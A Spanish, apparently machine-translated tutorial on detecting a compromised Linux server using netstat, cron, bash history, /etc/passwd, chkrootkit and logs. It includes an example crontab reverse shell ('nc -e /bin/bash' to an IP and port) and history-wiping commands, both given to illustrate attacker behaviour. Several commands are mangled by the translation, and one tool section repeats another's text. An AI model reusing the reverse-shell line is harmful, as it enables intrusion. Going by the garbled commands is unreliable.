Netstat

Netstat es una importante utilidad de red TCP / IP de línea de comandos que proporciona información y estadísticas sobre los protocolos en uso y las conexiones de red activas.



Usaremos netstat en una máquina víctima de ejemplo para verificar si hay algo sospechoso en las conexiones de red activas mediante el siguiente comando:

[correo electrónico protegido]: ~ $ netstat -antp

Aquí, veremos todas las conexiones activas actualmente. Ahora buscaremos un conexión que no debería estar ahí.

Aquí está, una conexión activa en PORT 44999 (un puerto que no debería estar abierto).Podemos ver otros detalles sobre la conexión, como el PID, y el nombre del programa que se está ejecutando en la última columna. En este caso, el PID es 1555 y la carga útil maliciosa que está ejecutando es la ./cáscara.duende expediente.



Otro comando para verificar los puertos que están escuchando actualmente y activos en su sistema es el siguiente:

[correo electrónico protegido]: ~ $ netstat -la



Esta es una salida bastante desordenada. Para filtrar las conexiones escuchadas y establecidas, usaremos el siguiente comando:

[correo electrónico protegido]: ~ $ netstat -la | grep "ESCUCHAR" "ESTABLECIDO"

Esto le dará solo los resultados que le interesan, de modo que pueda clasificar estos resultados más fácilmente. Podemos ver una conexión activa en puerto 44999 en los resultados anteriores.

Después de reconocer el proceso malicioso, puede matar el proceso mediante los siguientes comandos. Notaremos el PID del proceso mediante el comando netstat y finalice el proceso mediante el siguiente comando:

[correo electrónico protegido]: ~ $ kill 1555~.bash-history



Linux mantiene un registro de qué usuarios iniciaron sesión en el sistema, desde qué IP, cuándo y durante cuánto tiempo.

Puede acceder a esta información con el último mando. El resultado de este comando sería el siguiente:

[correo electrónico protegido]: ~ $ último

La salida muestra el nombre de usuario en la primera columna, la Terminal en la segunda, la dirección de origen en la tercera, el tiempo de inicio de sesión en la cuarta columna y el tiempo total de sesión registrado en la última columna. En este caso, los usuarios usman y ubuntu todavía están conectados. Si ve alguna sesión que no está autorizada o parece maliciosa, consulte la última sección de este artículo.

El historial de registro se almacena en ~.bash-history expediente. Por lo tanto, el historial se puede eliminar fácilmente eliminando el .bash-history expediente. Esta acción la realizan con frecuencia los atacantes para cubrir sus huellas.



[correo electrónico protegido]: ~ $ cat .bash_history

Este comando mostrará los comandos que se ejecutan en su sistema, con el último comando ejecutado al final de la lista.

El historial se puede borrar mediante el siguiente comando:

[correo electrónico protegido]: ~ $ history -cEste comando solo eliminará el historial de la terminal que está utilizando actualmente. Entonces, hay una forma más correcta de hacer esto:

[correo electrónico protegido]: ~ $ cat / dev / null> ~ /.bash_historyEsto borrará el contenido del historial pero mantendrá el archivo en su lugar. Por lo tanto, si solo ve su inicio de sesión actual después de ejecutar el último comando, esto no es una buena señal en absoluto. Esto indica que su sistema puede haber sido comprometido y que el atacante probablemente eliminó el historial.

Si sospecha de un usuario o IP malintencionado, inicie sesión como ese usuario y ejecute el comando historia, como sigue:

[correo electrónico protegido]: ~ $ su[correo electrónico protegido]: ~ $ historial





Este comando mostrará el historial de comandos leyendo el archivo .bash-history en el /casa carpeta de ese usuario. Busque con cuidado wget, rizo, o netcat comandos, en caso de que el atacante usara estos comandos para transferir archivos o para instalar herramientas fuera de repositorio, como cripto-mineros o bots de spam.

Eche un vistazo al siguiente ejemplo:

Arriba, puedes ver el comando "wget https: // github.com / sajith / mod-rootme." En este comando, el pirata informático intentó acceder a un archivo de repositorio utilizando wget para descargar una puerta trasera llamada "mod-root me" e instalarla en su sistema. Este comando en el historial significa que el sistema está comprometido y ha sido bloqueado por un atacante.

Recuerde, este archivo se puede expulsar fácilmente o se puede producir su sustancia. Los datos dados por este comando no deben tomarse como una realidad definida. Sin embargo, en el caso de que el atacante ejecute un comando "malo" y se olvide de evacuar el historial, estará allí.

Empleos de Cron

Los trabajos cron pueden servir como una herramienta vital cuando se configuran para configurar un shell inverso en la máquina atacante. La edición de trabajos cron es una habilidad importante, al igual que saber cómo verlos.

Para ver los trabajos cron que se están ejecutando para el usuario actual, usaremos el siguiente comando:

[correo electrónico protegido]: ~ $ crontab -l



Para ver los trabajos cron que se están ejecutando para otro usuario (en este caso, Ubuntu), usaremos el siguiente comando:

[correo electrónico protegido]: ~ $ crontab -u ubuntu -l

Para ver trabajos cron diarios, por horas, semanales y mensuales, usaremos los siguientes comandos:

Trabajos diarios de Cron:

[correo electrónico protegido]: ~ $ ls -la / etc / cron.diarioTrabajos Cron por hora:

[correo electrónico protegido]: ~ $ ls -la / etc / cron.cada horaTrabajos semanales de Cron:

[correo electrónico protegido]: ~ $ ls -la / etc / cron.semanalTome un ejemplo:

El atacante puede poner un trabajo cron en / etc / crontab que ejecuta un comando malicioso cada 10 minutos después de cada hora. El atacante también puede ejecutar un servicio malicioso o una puerta trasera de shell inverso a través de netcat o alguna otra utilidad. Cuando ejecutas el comando $ ~ crontab -l, verá un trabajo cron ejecutándose en:

[correo electrónico protegido]: ~ $ crontab -lCT = $ (crontab -l)

CT = $ CT $ '\ n10 * * * * nc -e / bin / bash 192.168.8.131 44999 '

printf "$ CT" | crontab -



ps aux

Para inspeccionar adecuadamente si su sistema se ha visto comprometido, también es importante ver los procesos en ejecución. Hay casos en los que algunos procesos no autorizados no consumen suficiente uso de la CPU para aparecer en la lista cima mando. Ahí es donde usaremos el PD comando para mostrar todos los procesos actualmente en ejecución.

[correo electrónico protegido]: ~ $ ps auxf

La primera columna muestra al usuario, la segunda columna muestra un ID de proceso único y el uso de CPU y memoria se muestra en las siguientes columnas.

Esta tabla le proporcionará la mayor cantidad de información. Debe inspeccionar cada proceso en ejecución para buscar algo peculiar para saber si el sistema está comprometido o no. En el caso de que encuentre algo sospechoso, búsquelo en Google o ejecútelo con el lsof comando, como se muestra arriba. Este es un buen hábito para correr PD comandos en su servidor y aumentará sus posibilidades de encontrar algo sospechoso o fuera de su rutina diaria.

/ etc / passwd

La / etc / passwd el archivo realiza un seguimiento de cada usuario en el sistema. Este es un archivo separado por dos puntos que contiene información como el nombre de usuario, el ID de usuario, la contraseña cifrada, el ID de grupo (GID), el nombre completo del usuario, el directorio de inicio del usuario y el shell de inicio de sesión.

Si un atacante hackea su sistema, existe la posibilidad de que cree algunos usuarios más, para mantener las cosas separadas o para crear una puerta trasera en su sistema para volver a usar esa puerta trasera. Mientras verifica si su sistema se ha visto comprometido, también debe verificar a todos los usuarios en el archivo / etc / passwd. Escriba el siguiente comando para hacerlo:

[correo electrónico protegido]: ~ $ cat etc / passwdEste comando le dará una salida similar a la siguiente:

configuración-inicial-gnome: x: 120: 65534 :: / run / configuración-inicial-gnome /: / bin / falsegdm: x: 121: 125: Administrador de visualización de Gnome: / var / lib / gdm3: / bin / false

usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: administrador de PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

debian-tor: x: 123: 129 :: / var / lib / tor: / bin / false

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

lightdm: x: 125: 132: Administrador de pantalla de luz: / var / lib / lightdm: / bin / false

Debian-gdm: x: 124: 131: Administrador de visualización de Gnome: / var / lib / gdm3: / bin / false

anónimo: x: 1002: 1002: ,,,: / home / anonymous: / bin / bash

Ahora, querrá buscar cualquier usuario que no conozca. En este ejemplo, puede ver un usuario en el archivo llamado "anónimo."Otra cosa importante a tener en cuenta es que si el atacante creó un usuario para volver a iniciar sesión, el usuario también tendrá un shell" / bin / bash "asignado. Por lo tanto, puede reducir su búsqueda agrupando el siguiente resultado:

[correo electrónico protegido]: ~ $ cat / etc / passwd | grep -i "/ bin / bash"usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: administrador de PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

anónimo: x: 1002: 1002: ,,,: / home / anonymous: / bin / bash

Puede realizar más "magia bash" para refinar su salida.

[correo electrónico protegido]: ~ $ cat / etc / passwd | grep -i "/ bin / bash" | cortar -d ":" -f 1usman

postgres

ubuntu

anónimo

Encontrar

Las búsquedas basadas en el tiempo son útiles para una clasificación rápida. El usuario también puede modificar las marcas de tiempo de cambio de archivos. Para mejorar la confiabilidad, incluya ctime en los criterios, ya que es mucho más difícil de manipular porque requiere modificaciones de algunos archivos de nivel.

Puede utilizar el siguiente comando para buscar archivos creados y modificados en los últimos 5 días:

[correo electrónico protegido]: ~ $ find / -mtime -o -ctime -5Para encontrar todos los archivos SUID propiedad de la raíz y verificar si hay entradas inesperadas en las listas, usaremos el siguiente comando:

[correo electrónico protegido]: ~ $ find / -perm -4000 -user root -type fPara encontrar todos los archivos SGID (establecer ID de usuario) propiedad de la raíz y verificar si hay entradas inesperadas en las listas, usaremos el siguiente comando:





[correo electrónico protegido]: ~ $ find / -perm -6000 -type fChkrootkit

Rootkits son una de las peores cosas que le pueden pasar a un sistema y son uno de los ataques más peligrosos, más peligrosos que el malware y los virus, tanto por el daño que causan al sistema como por la dificultad para encontrarlos y detectarlos.

Están diseñados de tal manera que permanecen ocultos y hacen cosas maliciosas como robar tarjetas de crédito e información bancaria en línea. Rootkits dar a los ciberdelincuentes la capacidad de controlar su sistema informático. Los rootkits también ayudan al atacante a monitorear sus pulsaciones de teclas y deshabilitar su software antivirus, lo que hace que sea aún más fácil robar su información privada.

Estos tipos de malware pueden permanecer en su sistema durante mucho tiempo sin que el usuario se dé cuenta y pueden causar daños graves. Una vez el Rootkit se detecta, no hay otra forma que reinstalar todo el sistema. A veces, estos ataques pueden incluso causar fallas de hardware.

Afortunadamente, existen algunas herramientas que pueden ayudar a detectar Rootkits en sistemas Linux, como Lynis, Clam AV o LMD (Linux Malware Detect). Puede comprobar su sistema para conocer Rootkits usando los comandos a continuación.

Primero, instale Chkrootkit a través del siguiente comando:

[correo electrónico protegido]: ~ $ sudo apt install chkrootkitEsto instalará el Chkrootkit herramienta. Puede utilizar esta herramienta para comprobar si hay rootkits mediante el siguiente comando:

[correo electrónico protegido]: ~ $ sudo chkrootkit

El paquete Chkrootkit consta de un script de shell que verifica los binarios del sistema para la modificación del rootkit, así como varios programas que verifican varios problemas de seguridad. En el caso anterior, el paquete buscó un signo de Rootkit en el sistema y no encontró ningún. Bueno, eso es una buena señal!



Registros de Linux



Los registros de Linux brindan un cronograma de eventos en el marco de trabajo y las aplicaciones de Linux, y son un instrumento de investigación importante cuando experimenta problemas. La tarea principal que debe realizar un administrador cuando descubre que el sistema está comprometido debe ser analizar todos los registros.

Para problemas explícitos de la aplicación del área de trabajo, los registros de registro se mantienen en contacto con varias áreas. Por ejemplo, Chrome redacta informes de fallos para '~ /.chrome / Crash Reports '), donde una aplicación de área de trabajo compone registros dependiendo del ingeniero y muestra si la aplicación tiene en cuenta la disposición personalizada de los registros. Los registros están en el/ var / log directorio. Hay registros de Linux para todo: marco, porción, jefes de paquete, formularios de arranque, Xorg, Apache y MySQL. En este artículo, el tema se concentrará explícitamente en los registros del marco de Linux.

Puede cambiar a este catálogo utilizando el pedido del disco compacto. Debe tener permisos de root para ver o cambiar los archivos de registro.

[correo electrónico protegido]: ~ $ cd / var / log

Instrucciones para ver los registros de Linux

Utilice los siguientes comandos para ver los documentos de registro necesarios.

Los registros de Linux se pueden ver con el comando cd / var / log, en ese momento, componiendo el pedido para ver los registros guardados en este catálogo. Uno de los registros más importantes es el syslog, que registra muchos registros importantes.

ubuntu @ ubuntu: cat syslog

Para desinfectar la salida, usaremos el "menos" mando.

ubuntu @ ubuntu: cat syslog | menos

Escribe el comando var / log / syslog para ver bastantes cosas bajo el archivo syslog. Centrarse en un tema en particular llevará algún tiempo, ya que este registro suele ser largo. Presione Mayús + G para desplazarse hacia abajo en el registro hasta FIN, lo que significa "FIN."

También puede ver los registros mediante dmesg, que imprime el soporte del anillo de la pieza. Esta función imprime todo y te envía lo más lejos posible a lo largo del documento. A partir de ese momento, puede utilizar el pedido dmesg | menos mirar a través del rendimiento. En el caso de que necesite ver los registros para el usuario dado, deberá ejecutar el siguiente comando:

dmesg - instalación = usuarioEn conclusión, puede utilizar el orden final para ver los documentos de registro. Es una utilidad pequeña pero útil que se puede usar, ya que se usa para mostrar la última parte de los registros, donde probablemente ocurrió el problema. También puede especificar el número de últimos bytes o líneas que se mostrarán en el comando tail. Para esto, utilice el comando tail / var / log / syslog. Hay muchas formas de ver los registros.

Para un número particular de líneas (el modelo considera las últimas 5 líneas), ingrese el siguiente comando:

[correo electrónico protegido]: ~ $ tail -f -n 5 / var / log / syslogEsto imprimirá las últimas 5 líneas. Cuando llegue otra línea, la anterior será evacuada. Para alejarse del orden de cola, presione Ctrl + X.

Registros importantes de Linux

Los cuatro registros principales de Linux incluyen:

- Registros de aplicaciones

- Registros de eventos

- Registros de servicio

- Registros del sistema

- / var / log / syslog o / var / log / messages: mensajes generales, al igual que los datos relacionados con el marco. Este registro almacena toda la información de la acción en el marco mundial.

- / var / log / auth.Iniciar sesión o / var / log / secure: almacenar registros de verificación, incluidos inicios de sesión efectivos y fallidos y estrategias de validación. Uso de Debian y Ubuntu / var / log / auth.Iniciar sesión para almacenar intentos de inicio de sesión, mientras que Redhat y CentOS usan / var / log / secure para almacenar registros de autenticación.

- / var / log / boot.Iniciar sesión: contiene información sobre el inicio y mensajes durante el inicio.

- / var / log / maillog o / var / log / mail.Iniciar sesión: almacena todos los registros identificados con servidores de correo; valioso cuando necesita datos sobre postfix, smtpd o cualquier administración relacionada con el correo electrónico que se ejecute en su servidor.

- / var / log / kern: contiene información sobre los registros del kernel. Este registro es importante para investigar porciones personalizadas.

- / var / log / dmesg: contiene mensajes que identifican los controladores de dispositivos. La orden dmesg se puede utilizar para ver mensajes en este registro.

- / var / log / faillog: contiene datos sobre todos los intentos fallidos de inicio de sesión, valioso para obtener conocimientos sobre intentos de penetración de seguridad; por ejemplo, aquellos que buscan piratear las certificaciones de inicio de sesión, al igual que los ataques de poder animal.

- / var / log / cron: almacena todos los mensajes relacionados con Cron; empleos cron, por ejemplo, o cuando el demonio cron inició una vocación, mensajes de decepción relacionados, etc.

- / var / log / yum.Iniciar sesión: en caso de que introduzca paquetes utilizando el pedido yum, este registro almacena todos los datos relacionados, lo que puede ser útil para decidir si un paquete y todos los segmentos se introdujeron de manera efectiva.

- / var / log / httpd / o / var / log / apache2: estos dos directorios se utilizan para almacenar todo tipo de registros para un servidor HTTP Apache, incluidos los registros de acceso y los registros de errores. El archivo error_log contiene todas las solicitudes incorrectas recibidas por el servidor http. Estos errores incorporan problemas de memoria y otros errores relacionados con el marco. El access_log contiene un registro de todas las solicitudes recibidas a través de HTTP.

- / var / log / mysqld.Iniciar sesión o/ var / log / mysql.Iniciar sesión : el documento de registro de MySQL que registra todos los mensajes de error, depuración y éxito. Este es otro caso en el que el marco dirige al registro; RedHat, CentOS, Fedora y otros marcos basados en RedHat usan / var / log / mysqld.log, mientras que Debian / Ubuntu utiliza / var / log / mysql.catálogo de troncos.

Herramientas para ver registros de Linux

Hay muchos dispositivos de examen y rastreadores de registros de código abierto accesibles hoy en día, lo que hace que la selección de los activos correctos para los registros de acción sea más simple de lo que sospecha. Los verificadores de registro gratuitos y de código abierto pueden funcionar en cualquier sistema para hacer el trabajo. Aquí hay cinco de los mejores que he utilizado en el pasado, sin ningún orden específico.

-



GRAYLOG

Iniciado en Alemania en 2011, Graylog ahora se ofrece como un dispositivo de código abierto o un acuerdo comercial. Graylog está diseñado para ser un marco integrado de registro en el tablero que recibe flujos de información de diferentes servidores o puntos finales y le permite examinar o desglosar rápidamente esos datos.

Graylog ha ganado una notoriedad positiva entre los jefes de framework como resultado de su simplicidad y versatilidad. La mayoría de las empresas web comienzan poco, pero pueden desarrollarse exponencialmente. Graylog puede ajustar las pilas en un sistema de servidores backend y manejar algunos terabytes de información de registro todos los días.

Los presidentes de TI verán que la interfaz de GrayLog es simple de utilizar y vigorosa en su utilidad. Graylog trabaja en torno a la idea de los cuadros de mando, que permiten a los usuarios elegir el tipo de medidas o fuentes de información que consideran importantes y observar rápidamente las pendientes después de un tiempo.

Cuando ocurre un episodio de seguridad o ejecución, los presidentes de TI deben tener la opción de seguir las manifestaciones hasta un controlador subyacente tan rápido como sea razonablemente esperado. La función de búsqueda de Graylog simplifica esta tarea. Esta herramienta ha funcionado en adaptación a fallas internas que pueden ejecutar empresas de múltiples cadenas para que pueda analizar algunos peligros potenciales juntos.

-





NAGIOS

Iniciado por un solo desarrollador en 1999, Nagios se ha convertido desde entonces en uno de los instrumentos de código abierto más sólidos para supervisar la información de registro. La versión actual de Nagios se puede implementar en servidores que ejecutan cualquier tipo de sistema operativo (Linux, Windows, etc.).

El elemento esencial de Nagios es un servidor de registros, que agiliza el surtido de información y hace que los datos estén disponibles progresivamente para los ejecutivos del framework. El motor del servidor de registro de Nagios capturará información gradualmente y la introducirá en un innovador instrumento de búsqueda. La incorporación con otro punto final o aplicación es una simple gratificación a este asistente de disposición inherente.

Nagios se utiliza con frecuencia en asociaciones que necesitan controlar la seguridad de sus vecindarios y pueden revisar una variedad de ocasiones relacionadas con el sistema para ayudar a robotizar la transmisión de advertencias. Nagios se puede programar para realizar tareas específicas cuando se cumple una determinada condición, lo que permite a los usuarios detectar problemas incluso antes de que se incluyan las necesidades de un humano.

Como un aspecto importante de la evaluación del sistema, Nagios canalizará la información de registro dependiendo del área geográfica donde comienza. Se pueden implementar paneles completos con innovación de mapeo para ver la transmisión del tráfico web.

-



LOGALIZAR

Logalyze fabrica herramientas de código abierto para directores de marcos o administradores de sistemas y especialistas en seguridad para ayudarlos a supervisar los registros del servidor y permitirles concentrarse en transformar los registros en información valiosa. El elemento esencial de esta herramienta es que se puede acceder a ella como descarga gratuita para uso doméstico o comercial.

El elemento esencial de Nagios es un servidor de registros, que agiliza el surtido de información y hace que los datos estén disponibles progresivamente para los ejecutivos del framework. El motor del servidor de registro de Nagios capturará información gradualmente y la enviará a un innovador instrumento de búsqueda. La incorporación con otro punto final o aplicación es una simple gratificación para este asistente de disposición inherente.

Nagios se utiliza con frecuencia en asociaciones que necesitan controlar la seguridad de sus vecindarios y pueden revisar una variedad de ocasiones relacionadas con el sistema para ayudar a robotizar la transmisión de advertencias. Nagios se puede programar para realizar tareas específicas cuando se cumple una determinada condición, lo que permite a los usuarios detectar problemas incluso antes de que se incluyan las necesidades de un humano.

Como un aspecto importante de la evaluación del sistema, Nagios canalizará la información de registro dependiendo del área geográfica donde comienza. Se pueden implementar paneles completos con innovación de mapeo para ver la transmisión del tráfico web.

¿Qué debe hacer si se ha visto comprometido??

Lo principal es no entrar en pánico, especialmente si la persona no autorizada ha iniciado sesión en este momento. Debería tener la opción de recuperar el control de la máquina antes de que la otra persona sepa que usted los conoce. En el caso de que sepan que usted es consciente de su presencia, el atacante puede mantenerlo fuera de su servidor y comenzar a destruir su sistema. Si no es tan técnico, entonces todo lo que debe hacer es apagar todo el servidor inmediatamente. Puede apagar el servidor mediante los siguientes comandos:

[correo electrónico protegido]: ~ $ shutdown -h ahoraO

[correo electrónico protegido]: ~ $ systemctl poweroffOtra forma de hacerlo es iniciando sesión en el panel de control de su proveedor de alojamiento y cerrándolo desde allí. Una vez que el servidor está apagado, puede trabajar en las reglas de firewall que sean necesarias y consultar con cualquier persona para obtener ayuda en su tiempo libre.

En caso de que se sienta más seguro y su proveedor de alojamiento tenga un firewall ascendente, cree y habilite las siguientes dos reglas:

- Permita el tráfico SSH solo desde su dirección IP.

- Bloquea todo lo demás, no solo SSH, sino todos los protocolos que se ejecutan en todos los puertos.

Para verificar si hay sesiones SSH activas, use el siguiente comando:

[correo electrónico protegido]: ~ $ ss | grep sshUtilice el siguiente comando para cerrar su sesión SSH:

[correo electrónico protegido]: ~ $ killEsto matará su sesión SSH y le dará acceso al servidor. En caso de que no tenga acceso a un cortafuegos ascendente, deberá crear y habilitar las reglas del cortafuegos en el servidor mismo. Luego, cuando se configuran las reglas del firewall, elimine la sesión SSH del usuario no autorizado mediante el comando "kill".

Una última técnica, cuando esté disponible, es iniciar sesión en el servidor mediante una conexión fuera de banda, como una consola serie. Detenga todas las redes mediante el siguiente comando:

[correo electrónico protegido]: ~ $ systemctl detener la red.ServicioEsto evitará por completo que cualquier sistema llegue a usted, por lo que ahora podrá habilitar los controles del firewall en su propio tiempo.

Una vez que recupere el control del servidor, no confíe fácilmente en él. No intente arreglar las cosas y reutilizarlas. Lo que está roto no se puede arreglar. Nunca sabría lo que podría hacer un atacante, por lo que nunca debe estar seguro de que el servidor es seguro. Por lo tanto, la reinstalación debería ser su paso final.

Phenquestions

Phenquestions